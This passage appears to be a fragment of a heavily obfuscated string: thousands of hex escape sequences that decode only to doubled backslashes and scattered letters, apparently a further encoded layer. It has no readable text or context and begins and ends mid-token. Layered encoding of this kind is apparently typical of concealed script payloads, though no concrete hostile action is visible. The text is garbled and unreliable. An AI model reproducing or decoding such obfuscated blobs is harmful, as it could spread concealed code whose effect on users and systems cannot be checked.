5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5